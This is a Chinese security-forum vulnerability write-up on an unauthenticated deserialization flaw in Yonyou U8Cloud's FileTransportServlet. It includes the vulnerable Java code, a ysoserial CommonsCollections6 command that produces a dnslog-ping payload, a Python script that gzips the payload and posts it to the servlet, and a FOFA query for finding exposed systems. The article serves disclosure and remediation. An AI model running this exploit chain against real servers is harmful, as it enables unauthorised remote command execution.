问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
用友U8Cloud FileTransportServlet方法GZIP解压数据流反序列化漏洞分析
漏洞分析
U8cloud系统FileTransportServlet方法中存在对前端传入内容GZIP解压并反序列化解析,造成反序列化漏洞
一、漏洞简介 ------ U8cloud系统`FileTransportServlet`方法中存在对前端传入内容`GZIP`解压并反序列化解析,造成反序列化漏洞,攻击者未经授权可以执行任意系统命令,造成敏感信息信息泄露。 二、影响版本 ------ 1.0,2.0,2.1,2.3,2.5,2.6,2.65,2.7,3.0,3.1,3.2,3.5,3.6,3.6sp 三、漏洞分析 ------ 在U8cloud系统中,存在利用方法简单没有任何过滤的反序列化漏洞 首先以用友U8Cloud `FileTransportServlet`反序列化漏洞为例,`FileTransportServlet`类方法如下  关键代码如下 ```php public void performTask(HttpServletRequest request, HttpServletResponse response) throws Exception { GZIPInputStream input = new GZIPInputStream((InputStream)request.getInputStream()); GZIPOutputStream output = new GZIPOutputStream((OutputStream)response.getOutputStream()); ObjectOutputStream objOut = new ObjectOutputStream(output); ObjectInputStream objInput = new ObjectInputStream(input); FileTransportVO transVO = (FileTransportVO)objInput.readObject(); UnitInfoVO unitInfo = IUFOUICacheManager.getSingleton().getUnitCache().getUnitInfoByCode(transVO.getUnitCode()); if (unitInfo != null) { String strUnitID = unitInfo.getPK(); ImportFileUtil.importFileByUnit(request.getSession().getId(), transVO.getContent(), strUnitID, transVO.getLangCode()); objOut.writeObject(null); } else { objOut.writeObject(new UfoException("miufoexpnew00034", new String[] { transVO.getUnitCode() })); } objInput.close(); objOut.close(); input.close(); output.close(); } ``` `FileTransportServlet`类中的`performTask`方法在初始化时候就会被调用,这里使用`GZIPInputStream`接收前端的内容传参,之后对内容使用`ObjectInputStream.readObject`进行反序列化 `GZIPInputStream`到底是什么作用呢,看下Java的官方库可以得知,这个类主要用于接收经过`GZIP`文件格式压缩过的数据流  后端没有对内容做过滤,只需在构造请求时候对内容加一层GZIP压缩即可让后端反序列化执行任意的命令 然后这里简单提一下,要调用`FileTransportServlet`类,只要在请求路由加上`/~service`+`FileTransportServlet`类的完整路径 查看系统的`Web.xml`,可以看见请求`/service`和`/servlet`前缀的都经过`NCInvokerServlet`方法处理  `NCInvokerServlet`方法主要功能是获得url路径后,如果是以`/~`开头,截取第一部分为`moduleName`,然后再截取第二部分为`serviceName`,再根据`getServiceObject(moduleName, serviceName)`实现任意Servlet的调用 回到漏洞,这里测试使用`ysoserial-all.jar`生成`cc6`的利用链请求dnslog,保存到本地的c.bin文件中 ```php java -jar ysoserial-all.jar CommonsCollections6 "ping xxe.jagvy1.dnslog.cn" > c.bin ``` 再编写一个python脚本读取c.bin文件内容来请求,记得对请求内容进行`GZIP`压缩,脚本如下 ```php import requests import gzip # 读取本地文件bin的内容 with open("c.bin", "rb") as f: content = f.read() # 对内容进行 GZIP 压缩 compressed_content = gzip.compress(content) # 目标 URL url = "http://目标地址/servlet/~iufo/nc.ui.iufo.server.center.FileTransportServlet" # 发送 POST 请求 try: response = requests.post(url=url, data=compressed_content) print("Response Status Code:", response.status_code) print("Response Content:", response.text) except requests.exceptions.RequestException as e: print("An error occurred:", e) ``` 请求成功  dnslog上面接收到请求,验证反序列化ping命令执行成功  四、总结 ---- U8cloud系统`FileTransportServlet`接口的方法中对传入数据流进行`GZIP`解压后解析造成了反序列化漏洞,攻击者可以构造执行任意的命令。 五、资产测绘 ------ FOFA语法 ```php app="用友-U8-Cloud" ```  六、漏洞复现 ------ POC 使用`ysoserial-all.jar`生成`cc6`的利用链请求dnslog,保存到本地的c.bin文件中 ```php java -jar ysoserial-all.jar CommonsCollections6 "ping xxe.jagvy1.dnslog.cn" > c.bin ``` 使用Python脚本如下进行请求 ```php import requests import gzip # 读取本地文件bin的内容 with open("c.bin", "rb") as f: content = f.read() # 对内容进行 GZIP 压缩 compressed_content = gzip.compress(content) # 目标 URL url = "http://目标地址/servlet/~iufo/nc.ui.iufo.server.center.FileTransportServlet" # 发送 POST 请求 try: response = requests.post(url=url, data=compressed_content) print("Response Status Code:", response.status_code) print("Response Content:", response.text) except requests.exceptions.RequestException as e: print("An error occurred:", e) ``` 请求成功  dnslog上面接收到请求,验证反序列化ping命令执行成功  七、修复建议 ------ 安装用友U8cloud最新的补丁,删除或过滤对应`FileTransportServlet`方法中的反序列化接口,避免未授权用户执行恶意的命令获取敏感信息。
发表于 2025-05-09 16:00:00
阅读 ( 6115 )
分类:
OA产品
0 推荐
收藏
1 条评论
c铃儿响叮当
1秒前
这个漏洞有CVE编号嘛
chobits
回复
c铃儿响叮当
网上没找到
请先
登录
后评论
请先
登录
后评论
chobits
16 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!